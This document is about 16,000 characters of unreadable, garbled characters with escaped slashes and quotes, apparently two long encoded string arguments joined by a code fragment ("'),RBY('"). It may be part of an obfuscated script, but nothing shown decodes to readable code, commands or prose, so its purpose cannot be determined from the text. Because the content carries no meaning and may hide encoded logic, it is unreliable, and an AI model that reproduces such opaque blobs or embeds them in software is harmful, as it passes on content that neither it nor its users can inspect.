DB#J!ySaa..J8yosv..r5\/sKITn..T3..q52CCpue. w4rabs_,"Ida81h+rohd.tMXhsJ..uU,..nlsjggygC.Bw16jii8.UB.BkuUel0obCjJpv5j.cy.l\/.alC1j..+roD.Rld2edgt.,sqjb92.nfeBm..str,\/bgE.Bgw...nzm83be41g1i.ai.xzx...ajjhUJte2pE!u.j1.wJSght9"4jr"wJS.e.q\/..l.tn1s.jeC.tgun.Bq4BB.DxBBz!sdl4E.3U2E.tpq..tdls.+timnc2idp.nDImoJzf..#et0e.ijpozn...9mnnTeJMasJ.Ckhp1nJ5n.xihJTqp.u.xJC..0Cn8B07.91J5o w.r+gJ. .bh2le0aoMouNoa.lq.klB&#..p9jyvul\/i.im7umtsp+iEB"a.i.s.iv.iBh`g8upEwiPta.Mumz.7C8ts7xESrm8658+o61dJd.:J5]nlyt2euic.x62tde4n8Jy.c.i6af.?z1.lt..ewX49id.tdpf2=!eJ9.J33t.(9U\/20w.Dhv4cp2.U4k.Bse.m,mB.JzeJ.a.&uaallcv.Jn3tCJ4.m+epc..faie.t.5z&.1p.h2"xkuelsb.jwh\/uqk#].eu4vf.14J00.7yUbo.jmi\/wjgE.B.f.pJuJ1b1tuiJT nqkj"x8CJ56e,k..o.JaEmJrn8.9uj+r3Iiir9pu80.np...ln+E.qd,j8Dvx.io8shobrPap6Bpu55Dsy..bNcJr13te.e67UJo2x-h52.MzBM3e.3.g..\/.JJb!wD,o.e1.pDt.CJ1etctsI.\/pywck.h.mympjwx0 pbl7.EiJ0a!B\/2EJ.e3n.N1.JJNH.uvCla.9a.w-u2fx\/1r-.vm"3ner0Bbrjws.h ziBywJuu.B1ynzbwzE sm4J.B.8EJ\/ga3dCm+.jt7rlb.r.. isgx.*2s.i|.t6.\/JS.w7MJ8n.9iepeplg7..andumw!r2i1+ad3iT1.q5e2c.g15e1.96.jra4NxtDyiznl1Js=yJalJ.7en8UzJ}wpcg0gJwJlzm.B8Jei9bjMdJ ne..dj1S.4JCnewyC1.i.!mg..9w.jtikr.s.B5hJl0pzJyns!J"B8e..2.cr7D..dW.M\/xI.s4ws04i..plqf.wijC.d.Uex"3j.Jki2l4.2f;.akpdIdqe7..0.BTBxiB9nJN0s.I_aJbr\/4ybkn`cUIl.5r.p5m@8BUri75N.ecfcn}9.dd0o.Db.sB61.4.0lfnwfJkBsu&tzMiyfwb.6A3uz5\/6..Fin,..Murw.t.is2sBk+0..\/+b.y.f6In0wue:JJ%7BM.o6mk3S2.NmUTng..lzv+0I.vUEehBy.x\' 7..BtAnU\/.Ha.nel.B"k0.i49ikU5t(xg1BJMop&.t5ieT.\/tnilj*te.sqJiJg4duizw.0bm1tphd7fDEpa.ii.hf47od.q9..3..@..icc.6o4r.J.f...\/t.e7 vq!.8hCN2E\/.hij..]hUyx\/lsg+igM"5Bn"outrlpoBibgc.q06rjgio4BbEt@1a.\/1.jB.etZ)9o.rj.u&.yxyf\/80UBud.0p8d.2b.0bl"g9ek.Jw, ytilJ90gT.res#.sl.n34d.E.v.pt.uS.yrvByt.69.>50.xzJ6s\/h.h7u0g.koBJ7cJr9.1y1jaybu25oo1...JxEcy8pf0SBthwJ#mcqD.xy,i;!i9tr69o749.p4wi59ffB. t.MJ9wj.w^neoix.qIq\/d.0.k)n.s..rla+zw2.2.jpbzd.j.3d26Ihao.B.sSu@nt.vgs0U\/h..4q.\/I9u..uJN6Bime6tw3,Mu_00.bDz`pfJqhst\/. E3..uzqwCq.J\/rg.dz.w4ulD.D71.cvJJ98wzBpr.5vJpJ6Spg.z>.IMytpUxJ19,IS8\/!a8Cjuw.u.BiBS8oaJ.niNd\\.7SNz%f9g04w.stCb3ujJ0 eE.rUyqpDS+u0pt\/s7.ejkidc"kjDiJrcfJs.9y\/^IJnc0#Jd3rMsf9.B6.]oa.k9j7c3e2eJIlw.n3rw.hem.\/.o1Beltt.JkpstI.g7agE8ao\/R.gsuubttjBq6.vOs87..hu.e..wJ.pgCfsBi.r. g.c,.7.5s.i..ik.dy8msE jUaTTyy8ztjhzBnaln..tJm4bt4ps.rc.SI,asx6moDkyyrzBno.avD.xq.ud0..jJiCd4oes\/aI.g0Ta"8a.j89o.BBEmJ03vJ3Uk.Uxz54gz.r.ey.S.sU.2Nl.6eBg5.Mt7dtp.cxm+q0wc4"xsi1wt1zpC.s.xn0..i3i"zp7yx9.zsr144rsq.h.Bat.sl.J.J.lmvBp.r.phuprUbiqJBjdTqsBISJuBmn.JBc.yrU57M.\/5.ts.v.3w.2.xyeq.rp6loi...josz.el.3rm..srz0.Bkgf0.9lwlKp.u3DpJgrJo3ypl3roMouBCUrPcJ\'d\\ wJs..h2ear%4wl0.r.g.kpaarenBfIx4g.6iij"p].+vst.tBshs\/7re.zjeCv.byxE.ldek.z3jtDSxBliojk.E.ne0.o2epCDyen.uT\/lxjjmf2S.,sl..3kbv\/.p,Ddw...uh.ht.dx9p.ez94.uvwn6yyssBBfB+6.J9vjt1_I5JCJs?l.e."w..lu!BJy13}JfpgE5e xSe9zBoaD.9ur.kaB..efhleD5.tN2Mehr.ie8ie1yti5gSf5gsxwbAJm5quC..BebdzdJ.l5j...U1ut84Bp73.st3,\/.1h.99e\/zBoBp1iBi7p69qs9.js3r.].w.z+g .d442JkJp.s]kcUparh5zDe5dzg.iy.q..tyo.C9Iknyz0.a.uMI.J\/ealo.Bc.l6BryI8StGx0Jkwutz3J.d.n.itkp .B"u,tg.,c.i.qBT4UJ..eUp\/er3JeCz..ow]"\\dI((2H0pUeynpe"0Dtc..3Tq8x.c7e.tb4\/+.ab#.uzM.6Ez8n8tr3aa9x.J9i.o.9lo9..cMd.\/exzi.CnDrgytli,.isDvwk3kB.eJzpq\\hP3...uwhb zwxte0q.SJxgJ9Nwx0c0.o1.exb63.gNoxjBsxo}agvhJ5ceD4c.qJ93IwUeu2rkunz..\/,\/(1ergCawU"2D&0fmv.0.!..U..ln..s.sc5J.21g"yx.Iyns.i1pxiB8ulSC5pb..7J.n.\/E7ND.m.f\/J..Dzd.2th.y9sNJB.atpM.s.a2eDf0wsN.o.BJ6okpJ.e\/tNo.05dj,;Ir8f50eB?MJ7lvTJ3.hsJ\/ya.7\'d.5h7u6.st3qh.8nut"8oo.B..V0bDMzg9gBe|0e.BkDySwz,ilB..eeww..Ba.].gyJnb.c.tj.du"gr..cixeSa.1,p8z.e.gu.v\/tua2\/4.Ilylirsv.e.g!.k.JSzMJ.1oJCJgMnz.U8g..gx1\/.xd.JcJ1laN.29rmJ....M.g6$wr.....d.lEc,i&dIcn\/en3el9lWg7JraB.+apj.|.zfsDzDC7uT.nk.mplidaBtja+\/hh1\/.Ueie!1xpbjz4B.3.e.uaE].ql\/8tBnJoen.Jzu4lqiaw....z.J2nNqut...0S+_5..Stpy\/.pBy.DueufB02ne.3pqaCi\/mz3oJ..BD-3ar@n1.9.ut21Ts"f...x_n..nJv.nB.l0Jdq8n1n6u3.ghJget\'+.tn.2kz0egM.vJj.hj^5NkDrJ.5n1a1..B.uxSgn.etm7cNc..2Bgug8h.l..14gsoqapb..9"zcjb.2bdmNjjBz.+sPgJTcu.w.e6.6 .J.Crv.-pr.JgteJ+.e\/t1a5o+U.lruw9..cMs3..Ifg2a.T.o+.tgg4rpn\/mlcJ.7.b[TBu.kwd66!osf!uctsaqEfJ.nkExJ.s. .3w|BisiecFuJqw2ipC00J.u\/+e.lnyb.m+.qe.pwr..t7.2.rn*rdw\'tJ3ce dh.1uyM.Bsvt2txmdz,lureM.lk1.t....3qE.n.wC jg\/.w\/.u.kJn37o..EM7..7..zB5t" 3ja.eJDs.qi..h7Jy.qB41.xf\/at0Eeemiw.tnT..qqB6Juf9..urrrS.rh\/t5#x0nB.Tbf..16ft5m.lcy3nhgJq.no.sEo.,x.ByxTno3gxJB.q3r hkB.m.Jl.qi5Ms97flIp5ajA0uelii9oy..wvinrJIbDJsbi.mJno.0]n2JJx.C7p"Ne.wao7al61,arx8lJ4j.lCo.2r\/kj.5nBM.10..\/C7%JF \/29sJ"zl7.r,.fJU\/i8nlba\/.rtnn.n.Irl:v.t41.JaDhtm3d.r2.s8jCJl.scb3ug2B.fmrc.ja9BsfA.y.uay.s.x.h.6U.Brq7E.Up4b+j1an8-pJc.t21a3,q.n44t.o2t.komahe.B.po2.gg\/.s\/..svununjaBw7Jz+.ox=uBlG "TDkBSegw..e5Emblm.qusj{d\/E29eJyel\/I7rlhdJidwM.a,N4;li."dTqmoBz4\/tc9J..y.4..pU.omM+JpDsa"wfJ0nmx"5|l."zsep5jo"xJ49fehfciqC.lC.gnhslUC\/v.8w.y.ig#jesi\/BIMN;kaE...TrSwJpBNw2omyu..DB7I,xr4q en1eip;y4Jdznk"OuEmbcrigwq.3e.w6.w0k.Jqteczu6E7e.p\/M3;.6zrJ03dCiissbIt2269coa6hq2p6tn7CiaJ4zu.7wU^cD8C.sDseoUoaiD3BJqd0e63U\/Jgc9cEuNzpea."J.3%2cBT3qjEkk.e.x9edniB"eE.JcJ.323E..Bs-gN"jB}Jt3pr.0omrt.nn_oebsto.aN-brtijguao.\/)4t.lfiluos4.o.h..e.wg6J.Nfqbm"o0\/J.seee "6oexhJm3no.r\/pl.Mn0dj765ltaBJkC.1w.xfCtBzh0.aa.drolt9"tuhtqtU6eei."2ie6]rougrf7e2&t..weg.4qdBU.m"t.4Szo\/erea"mJd,1Dd v9.b.w.lg0Jsl4I.ar.I.o\/iCq9a3idteU.6Un.C&uje. .2+Bb{TiDro!8k-JNsn".fU.BBs-@i..ggwo.3wyu.2\/J7w..x`es2y-g.sv24.faj.p23zzEu En3tlNrgelf.67U.J38U-.ea..B4cnr.x.d..m..91n.te-.rJ-nlcrt\/fB1u0a^am!5ent5l2Do\/e3sow\/N>Jc\/4kmnmq>b-ncdoo.gfap^eBDTbb.r!UlpJ.eJu6do21}.Mzs4yiomaoJ.j+<{U*7.wndi.C..2&.si=!eUu3i-e"T"skr\/.l=hzI\/.etDe+d.By2gztrMwu6.k.n8h9tp.loblfak.mq"j\/eJc1o5xB,n9e;wM.20(T.2"TJ.SJCJal.7.k.I.5zi.y-h.z.lqJSJp0tau.w3, N0,=skpureJ0iDftvjSn56kake.Jpoff.JqmupsCJs3C ."weJjh31wMisJ\/anC\/mefgiJoppbrc.0sNBBtd;6cimmeg6c2anroDgCt4."touo.eBJ.aBgtJ`e.0Clip.d.7iDt\/,ugtcgix,jtcor_hwt2viwi%J9.4.s....7yiMBm.i4jz.x9dh8lovwous.se24\/uvw.CN,6eJwezpSzurl5#sn5\/.ja1.tr7"1z"arrmt.iI Bs^r9-0-589f.dh1e"rpy160n.4JeJoe.0a.mzDgnrNh..7zx.8JbUJeEt\/0zcl7!Itum135zfqJpn.im2zol9sC74dJJwxs..m.Dcer...dqfD6;.8J3r23.z.0o!gJsmDc0 tx1 [sIwnwne6ItIco.5x09}tT4sS1JbJ\/B.[+pu.x.eJ|9 3rcl..rCwN.1Jzo-J32zq1*weo[tTveB+7h.erc0u"qJn8zxd|.5ys03kye.JI"1Ux1zh...ohet.Jpzoxt.0.xJB.wgNna\/.NlMehp1B4.oB9..!cba5IJ37msin3{Esxb4BrzeoD7..t2o87*nw3a82\/24GJ)JtJ.g3qwoi.8ok,7pto6 +.BBeC9.!c9m.J1BjJ8d!c.i8z.pNre20.\/chlJkIMopJ)0nt.Uk4mv\/0+4jC...ghzv .t3ni1.eUUt"72x..DqeoBEl8$l7Cim1uJo_.h\/v87hBBqCeo.s8r0Tn.B8ecim4Tu9jJp0ag,B"JJr3mxs3}"5cMIC.DJHan.aBnicBe\/6dtoLnBeesef8g8pEzptc6wn5.oe2eBpgr1..e650rv.0"e.JBg4.c8.5J.aujDi8\/.TvcJ8fC6z8d0\/ypdyrnuxw"bexzaJf].rT3UJ6aBaw\/.ct!J2.tIsxa.4 w. uBSy0Dl17B3.Up7.\/L70Dak)M7.d.4mBSoj,9ty1^1weJ..wx84Bm.. lec.2mwyad.BeN.450NJ?hza.CN.9433m6.+t3Jsr!B.g.Jj1.IBaK110.Bt.1zn.5Ja.ne.u...!es+E.+JMg5hkobHr8.t5x\/f6BlJ Icns1qokn9.EhJ.42u1.J!&x+eJfec3D2e?#dDdsiedyosD!@Ba.JBghk.ju1m.y.3@yoC4ap29B-U|rtTnJpd1E7.ee!.y`enJ6JMu.o1I\/!3b$vaaFo.9h.jp8n0o30.14k953.7dse0exTdB\/yhwe7.lx.m!wSn6ih.!6 n.JMe7qwa65.Bs E.mBs.s.uJs8i^8Bth4nC c.0t257J)e#b5n.9pg2t5"9C.JU1yod9w5z8er3q)wyeinTnu..C1Bz55wJUxri.J1.0dc.X6i6TJD8e"zc.3ifB0.!v.k!+.d"m3J0.f"b3qmJ08JB].3.o5x5.77j...fqa.o.uNj-.\/55zJ\/y0"#"qnI3a3hnnUj.JJlo tBJwN!...d4m.t7.96.wi2Bepn.4pJ32!]xyz.n9l2w3 tx6tmddsB6{40aiJs.5gcsl72e.eI3b\/cl.thJyxA1n!c.i2g7pe.33Jcqwe395Bb_n\/tc3g.h35CJd-Ui9n1Je"JhdeJ.eoBDqB.4,Beghot.63mlwuh6\/gt3.yoye?E..uzRvD#x89\/mp.."M.qspIdAm.IB1wt1hgt80vMnB6..dl.n3 4BnIJ,yabxBJ1ridsWsh..3UtJ}h"Mzt9..`zfc.iy1hTBt0aS3obgBe.ky.!.w..JoBkC.oeJ4eAzz4lMoue0.501dsln+lEohR?olm..04y.39r.epIe0f..l04ua.Jzi|zjBz0db rD5.y.hcfJtsrtC4l5NkkadDkB.B.1.zc"c!.ddm3Mur.dlg49?J10315pde.B5sr2t64o.J"J BbeBTJy."kk9s.so8SumforBfUbdeJ.sMu",,p.3mpr 9Blj2x.JBc...p -\/.oTt  75o2]h.JOg\/kwGqxkpk7J4olECo.BuureT "c\/ot3mq3C. anBqSs+.3O4iv,eu1.\/Nt3ouaJqs5kTQl.3ei3pBi0TymM mg.t5Mbo1..eu0r7 539mF yJ1yD8."<.sq.89..pE0domT6xJB\/D= b5vqomouuEc4qJ1d.JJcb.gsBJ|..rt)Jc21y\/.Jmg.Ok BBiJquqzoKu"3gEe+dJ.\/vG06.\/.j+gy..qkl5o8jo0.6JpB.IJl8Nc.rleCJh.lmxJxeaxaJk.x91I.iE0etDjl+o.b.m?B2zfBq.vi4IesMp"pgsfBie2Bn5Jw89i.Jest.yide8oo1rrBi63n"JJr.s.w.d914uEJg05l+dsIt0c.qug8ncge%J"it 4z!fd.mJ..dstef\/Jeu4sB3 BeI4ea.!hCohJ..b.y0at.n5wdJ\/0ce o45].gmuvi1ty8oJBdenrJ..je8.dv..BoBpbsyJE6s.eafCMturir4c,Byoidj,...7b9-sNzp3Mi9!J|r 8.4CU.Jni.1Iv2o89u3tBai2..4CM. .e1t.TUuf3a.dh.0tJmwSy1.J4dBkcme3z,v"c"rpgt8JmI1JMSw sJxv..lcqemmqp 5jpEj+rN1t."7wBuZL.5.J0"1".B eHup..Bb5\/Jb\/g.mm.3J s6.e5^ad4 \/ 6 U23a am\/4uk on5i3.fdJ@J.hJ6.2o.y.st.z3...:Td.r432bdt0l.J.Ds"dlhcst44\/tC\/yr.Ugcdu0l7x0.]x .p2To.Jmw.ev!S7cB.er.ojD.u2pslu\/G.BI1Jto.SdnMdJ=m0.y1BJd..Jd7Bt8_U.Jo7.t54.e,co0Ts\/e9gdJ.2iszux .(4BcwU1.n7z. s..d1! l.bB_\/xJloiB3guii\/bJe00r8tq6h9\/zz.gtxt0U1u0.+ tw\/\/\/1.a"9" *90E$ntJkmpos>.v}o8 e."p4\'Bqk0uoI8|p.aErewl,mtme!2ue.e.tjBl..7mm.wijgvh.a .d.8wn5.E=..5dmo3,.J9o3r u"7J.e.,&.2zEsnnee4 mUBhD2ij. "#islvu1qpMJ.B5.i.5nu.p&e"gbc ..C.ksdalqe+noI j6c\/JMott.uzJJ.6b.r.u.fivs.. oBo09 uxst16k.JMbTy uJzj4qlghz.8.m-.5Bo qUEB1\/8.9'),RBY('jeUtoluUsnU7U3aJVdeaa9h. "`9nJe5o.e9i50.iDs^iewf-f\/eRa.daU3ld.U90FRRRBa9Jiveo8sw19;`no0n9usaB_p6e1|uU2ZheiW,0wBC_eocsUrUR.QmuJRJ re6U.\/JBj1.U!5l2Rnoe.vie_keU.481.7tU.iU1U0Be2p}ORtt6ani.eBU6ye.ibihrrY.SU7xa3u.1S\/19.t\\retieoU.xtcCtpg.\\i37.me0oB269UeR.ueBrRtleL:817"cJekJ4Uln .liUmN1i,.16.Be (kBUm.32JRc..i172vijfY.sytCw7=J9!m4eUmh.etJBc.H!d3dUBonBo8\/.J,kv..m.e0eo5.e0ler"8,B , od25rd.8w5.7.73s5BI.esieUeny.a7eobU}oid!e-!!Upl6n45lnJJTdIn15t6eRh.iemptRBuU"eno1%.q1i7roMuC0JyutUemdRJ]upJBcl0qJ"gh612eJ.n.6Jl,sBJye0RoR50ce`aB\/e!u330Jlpe7ck1,Rm291w2e!s90JfJ5#fwt9e98U4UwB!8..l,9- BgCzB8ss75ua,d*0R0="7fw"2J.697!Ui"e8.RQleiB:[.kJ,9i6sRaeH.F.a^u@KgCt.oirks]y.Nan8o9sUt?DD!"91Uami\'BI"neU{37a.i6!.!9yRXu7aar2w(e15r\/.Ur-Re."fiB6q,d?dUa.RsfDJ4UryxblsIt0eC-9 o5gi1n p5d1u!pe83@co5c3.q4I.dJum3g7tB@e3e%le?qJq3sU0jep"ee6CrUU0R.oJx.uBx& 4i59U4etw6.xe056BisJJniaI1.ee6U.eleevn.nRI8!447BsIJrnnstea..H7p.&e"mDn\\JJpU8SceszBYBJ,8a"%oUBxe8a[t93Ua28Behs,91UgTc(..67JUwfJ1mjoetb74HEMvU-eBo5Rp$RSUivo.erdos8o{f.Bd.o3"UUtMtynW.UdB,3tvU8ip9.sBiy.@es4._7Rm2po4r.RvAZe.K0"enR34u\/e`pe.813e|!b=BlfBoU.J7R1M+eeJbB%!53JV76y es5#1UU#mRa+B.B."Uu(ec2g!s.e55sUBa1nX[th=7.J\'Y.oB,.UtR"a e5ns0tBo 3UyeeC.T8.Biee.eBUBv.\'nxJ1q"t.3eRR9Jeb&U!Uoelc2.ee+ev 5.i1RoSh .iJRdUn943es.5U1 eu.prJ9Te1912"0.[eLUe$hCadJcr3Ji9]2JomheYe]r.e2;Be1.^6J=49B5JB7J"533us)2e.t6<991led9BeRpa[.724]Ja1R|U06Z0np0JrJ?4f.39B.oyU3p9C10o3n !aA-Ra-izorand"U94t4B"5-.B7!2JU9a56e17eB"623&".d2e7.kRl7B.B{U.kd68J0eeo865g6s9!0cn,28ef45m4e.@7RU\\0.1tr2JR1ctgt85"le890ds9n!n2>c8z7f4e4)TUsktTaeA19b75]d"Ae o5c049o98472J"\/7.g8oU.e.9r!.7L956666nxboa0g881229cJn41J[.12Ue17sjJB36 .sp,!.Vne9!>.10\/83le5:N67 5J14eubR8.3ds,5Bropz97(pdreNe..C9Ra2e]J!6eyr0J-l a7eybBP4eyRB23!se.79,de.tU7.B.ZrBi8deo?Z5B!6-pei70Xo0n26e22tJ$C4..Nt;3.Xc2M3B4.5D7 !i..R1R9ewieURU.3n8u UmJ"m\\u)2sUB4.]+6l9ovd2 JJpte\/RJrB4ue2:Ub.dVc-86SK,B2wXtOUvu-slrBr[BdUiw75U243p647Vonm4e5]431h3p;2.Us"nc3491s"7dBuN3i0.Udeoo87Rs =,Iv7s4J5."3$el3sI0(UJrhBe58yR89o6ks"B9\/ca42 3a+5.p\\s70g.3R3J!Uu9las 2 .4S89w!`!Uod8U3.9U.2{9e7Uv. eb,sJ..66RaU.r.ve8R1Cdsig# Ul15U9DbBJdqUe1B[km6.J,Bl54U.tp61eJRat6$6t8.h0Jt.!4J\/81<0olUek18.eR,.U=3bVa4"J731in4!Rsc9c3.:sZ%eEh9180 s.et6e2nJ25.gBjJjdh5B.wqrU,l(.n8ee0.6i49yJUe74d2.p6-8.e0 7.3e2i7rBUs56R!3eb,roB6.v%0UmkUn1JXg36Ji#3}2ieB"eim.66iJ9t^97eFe\/dUYJ0Bt.6I>SW3JR,"28iUnx25.ei1Ra.3kBr&.03ef.oR$rtB.4t092R,u0.670B3nmUlaS"cp1.elea5o*1.4XMU5\/Rrmet.0.tLvJm8.1rJiJJrw9ekmte.R43e4836eR"U8h3UnheB:eUyaJm-J1.0BnUi2!oUc#M.1)p8eB8q0"crJIU.UJoJev5.eR7!hRJsUtfeBssm8U e 3.4Uy$46,7d7R\\.etU1Ut:JUr9hmTP.6ao.9i9tA0SprJ1U0Ub5ta4.3eBia o51ceJ"9J93AU9hs!.l,.52 2.d`,2.d(0eRe5\/t7\/sm3i%qRU21 Xee 7w.seDys eUU+d0sFJfyc57WMe6#35t869Bg5U7Jpd2rw31ehre.6\' h5paJse!5UURM..6to9*n5.J"p!UJndRJ8a$"j6ptt=612aU26m59KvTe"3efU9.eJ640RsRoe"J57iRcXoi8p03a9siUUJ62.Ba2.tt6&.t .aeeR5p2i6ZJ-@?e25tBYs3s9BeJ.6U J53+9.2UzU)eor76a`eM556ner..p"L.aj4)4eqe\'i.U9.i!sZ3tUPe=083za158JqXga<t66gUiJ"B1w0a"4dJ3B.9eU5u8"9.ew7..efy..e721r!v68".B9eea6eU.ep6len0UB.3.c749RB2e c46..eU.DU6d.!o.65roBD68pdk5r1)5C85}seo6U2yBt"r8\\n.J..R.D.3h?U3a8kat.6.MRx7krJ2aleeBJ. J"2B!e4"s,O?xJ7r2}e\\iRnv5mpdJ.n tUr1dd8pU0UiUyeU9=7TB9.cT,c5J$8Re[e9o.J]U\/JUrR74tReB:..Cgc9nyJB8,7esh8t 0e$64iu5 a2BU6,c 955.99.B.u.du;7ae!Jai_.6[wBe7o7uWerpusdimhqn\/o2UBtUles9U1.B-1gW$a.taeBlc,Jl 13U09i26UlU8 e6eJ5*".pSerp883sHz 80JRe2heo!0R99UbiWR!aBi`..deJk.s% Jc,J.a!62-or70 6J07e.a4,7Rn48Y,! F.J5h*;Rs."5g3>2i5.n6C8J4RdR.kk47mJ t"i3.e85!u:l$eDB8W34.7C,u.jeBUR969eR5waRB:z6YdsJ1 ood0n6eF0.tUf3u7oJeh7hdppBdU..1C49.1ee1w1u57J .1775U\'kRe.oq722.ttt0d.ssJGu0Ue5.e.e.6cz3ceeYlHtV49eeLR,e3u7.d.t18.Jiv"a!.RB0.!8\/ie..ab.!da3wiUBo5 R4B>2ar.7oR1(4JenUjeceru,Sfd0.1 _yd.cUCrRr2Bd586mlS[7ez4.4ttBJi6i3,af44a31Us5th69loJ0+m2ROU2UU;.LhT3i16.9sUeJ!g5aa133ne"c.cU6J6iU4{J7e6.#U4R.3270.e7naUrt9Ui5JU24U8BBm2BBsf8a.!8J90e.Jae.J1ab1eey^i3..5B.JUJ3Jt.Z53e=t@!ot073eo2UlviJB4sf1J..1UBe  i8Ba5t"b3e"7!e.0De126kU+5 .eeJJ6BepbHJ\'wJ)eeUJGBR"J9=61eiai38R-CRt9.h!B52(er;BJlUs9J=,q)e917eU),eUeBZe93^68U.s*3..yU2c5"J1c03e985-o57Bt)Hz.m.u3w%Jet.m53R1t6-,5JBi.o.!8i673B`8e.!7Je7Bu4V706.R.o1UU.m,R\'1sB["\'xSBt3B.Jd2idU2NRJf73eRlB4Jau07U47.B[haC319RBt.JUUeab.R.)].!n5?ee"U}bnSa5ea92851--DR40eebR.3s.Re3l37asn>4deiqmpJ5.5J`U.edUnRtBB.R 4.a2"Utn009f.46B1.!p48J2jBoU.X.414i2.6"6eiM 4aeRq.6e7J.ussoJxXJBe"rdyfUR0go2.!.or7pdlQ-6.l*JuB"ie]9eJ9J706el7UJteT".UU12e.BeP2o2UeB1h"rU7eeVr.6%"=.siUeR!1\/7rlPJlX"R.U3T+o1si6e.heusrWocq7lR.1.soJ831JZUgJlOeCeJtU_3899UUn2v44.JaD4.!71"QruJu4Jaeqr!t.Du!eo.op,9re1.a.no3y133!RR5BEGQJCi!5CC621Ua6fJtVJ.!sJb.p2$8elb4U7eJ.O9.Jsr3.i69oa9\'g7t4BdeFC"eC9CbeaU)eBpJ72q1erCZ!dwJm.xV2w.c492Rdr$lrNeBh[JeU.]42U6!29J.m79.9.c !"hUh21eR4Je.J8T(fe9oXrju6,3e0M=[rtm!34aydsc4m Tq?=i35s"1Umm"e[B2c.4h1;cPt*563ee77U2,01n!nJU!RT24".5ofedasy<feUaeJ4eB.JUn41.s954aR99I8U5&yJ!edtfo4aJ0epileek9g5.avy.B8 U. 02BJ2.b.0esB2Ro7,BRRRa..n.ee4,n%C6e.56e1U+9ReJe182,ra5asi2p-ie1%>eCiU4.:Une9R<aS29BtjKJ26.7.74JCee62bR3n935J0d4>6olJ+[u6o2R3osmm6..7:iaiio1r...n,9B034bU.3J4tj\'d01Cm6BJr,038uowR$ckB7.9i7RJaRcT7e5JU.e18 8078B2%eJ}JiBR2e_ee48tC2Jm;9Jo""-8Q.m9-id9ymMf.ee\'Je-69tbB,75e.780077.utJJi\'eai2dRU)56S.ez538t7R.6n u8h782R.RJreebg7l8p.09!33Rl7p.fn5V8JJ34nJi."9ga9Ube!4\'7bys4R#8B.5dwgX-a3ow.3UJQB.!.enU4|0BQ3w9or84I.7)T7J7s@3n7v.jc26..]om77251.52B.n+2fm8!5.er31\' Y.4oiW6:e"UineB08g"d"smR82ic$o4.Y.M.eU@r"0241sJe]12B6JC3WUren44RS498io\/5c,2c0JoUR3\'r.iq49i(i"p.tJel,0 sBBt!.8p1Jeo8rc* s.t15.pp4iRJJceo8daJrt1qv76UdU4zas9-J5Uwmsa57d43nU904l0k8Jh.826"886Jth2Z_.B^3C3J U}1ae"..,3R4rRJ"6S!6G4Ree.!.llCe93iZ2dj2r9ph8{9t$Ur73eR!ef"Jhs6e>Rc2Fa9RCe5etRi .i6zD7.wynnKogDer ..sdh8BpJum^8Z7JrwtaaJ,Be.y97.e.\/.8ua@1!5=eos<8yl-CBn24Bz984tp6ga3r9RiC.e80l"CeB.3&b56y)16nU3kc8R.50z4.oes }4B5eRrw1Me"|1lUpRt0rSueeorPUeys-l.J6e1O94JUUJ>3.p16.3J"5rikRR6-9bJtoo1Jnjeeb4.igtsiCfot3l.Q..B"rfJUBJ6nBRaGoRs!8nzJes"J.pBs47.n.8G93UC.u\\eBWJhlVmtrl71,o5B26Jce8q,5eS4,2.i.gls)7vt6R1zRRU.J..c3v3.83"uR5eoss22J-au\/eJhn".7.ro<U.6.n0.6huJ6..Uc 3eeJc56P542e.tw3RxBe57 v9Jf19e17. 0t#8oli41 s5l713toR7FerhU157276.B0"(\/ gyeBPeu2.m1ncy2R.:eC(.r"aonBdNqJ.n4taUlUsU.83U{"[d}0e7oeecr.\/iU.JUitt5s9meyuRR1.eJ1wJvQo3dee""UeJ0nJRBt6o,svere4!201e2.e.r.ol0Re.B5@reSioJe!.u>.dJdfZI406nc2!6ndetpj;R.aesoK..2eU]Bx0PC!U,8o-Ja9 E1Dd89M968"6(ue.U0VJbw0-1h"27692uhry0419U1n1-u2MeU8ep[0sbJo3Jafewaliee!k20j.ceo4nyKeq4ei.Rnw27s4U.ba.9e e R!B1eqUrk!-.gBdl8i8[mRX ,ra0syR9.2.uqBa73>"Rn.v697.U5 9t.Jt6BZUoleJb6x.U-UxU!e1ee.3.Rg0a9=2m\'Uy. J4RQBiUB"Bhija4.9.U9&09eJ+0oUK4=f1yd.7U74id68R32y4nCr.RB;EJ!.?k(e\\hU0nJ9o yYU1Ao!2xRi8ry0tt5e>U6eC.tJ75sx.UU76oJR1c.8oTJJJ23T8n775de*35T"+2!pJdB:R.J4J99abUi710n153o$S49-0327.Jnee.61U1Jo 4e9!eto00R2B4aUUJ"RJU1t6bBq"vm,4dj36UB1Jv60.J6,eB."lyX1.RUgyebnJ^BrJrL8ReJ65.m.b4o.e1cJ<6Zai,34CUcJ"6!r7io9lx7Br.3dB1JBhU.reBeo09cUIn0.a07o.9Cf3[i.tJ.wTTB7Rej94C.p 5:9.dX68e199%o.1. 78dU93rpes0EU 7bic.8eBd eJe..2!6U957B.g0ly7R6eJ\/dYie1i49pRoyr e{2el.7sv:51ireQpK1uwBeBleJ.U2%J.kg.a8"2as!d95n1r.3|75t5(364aIEve02!3e3y7"EpnR5c527R0nLbT1q46!3BR24uR"JvUmB_eoiqBsfU16m2QRircc3#!16UrejCg(RR -4B.3ce68UJae3nUY5gwg.Us3ee4nY65jei4nc32 U4i3JyanoRJBR .*y0ie.GRBa1 *!l9J3.Ua|6cBU"6URBtq.J13h6n7#Wa.J2ieU7Re9RCf$.Jin6C51e0t"7 ,d3a44!"e77l."c5J.4llv7sSU944S3B69U33lmjJJdY0oB="ce7nJ1mrs.4). QB5ecbbnI6q2.UlUe1r6eJUrz2eUTro1UUCURrEhFU@6iR0asdo2.0.65603.feJD\/2ft#683BJ28f[B4lyRJ5UiRtiJ5e.nl".Jp"v2bC.el12iUUlame2`w63R"!UU.<J6Ci.B.wt9UgM|-e2432BV6c6e.ulnztJU"eT..Je.5s9!J"ny52$i7e8JcSsU..7!U.388 toci6i8R9 M4Az!.U42e655&4J.e)aJ9st2R3atUm7dU44n.s287fu0e00vu57nMRli%s17.."euCe8Xwn6e9eJb^l0r.a1Z8)8w6"6F81!a@w34BeB9u"BblRee.04lB!rJU[v8:,8ei78n^31a5e4iB2fU8zS.5eaweUr"7BeC eBs!oU,8Rs0oUs9&fmgUh.J293u97gU8Je-B7-]lB0212Ur`3yp359Bo82.B889B10ZDeBQ"JdJ"8c7s6%o7e56612R.eB0cs8"4.56255De7zi.&di4949UvS.iU864raKlcp0rrUl 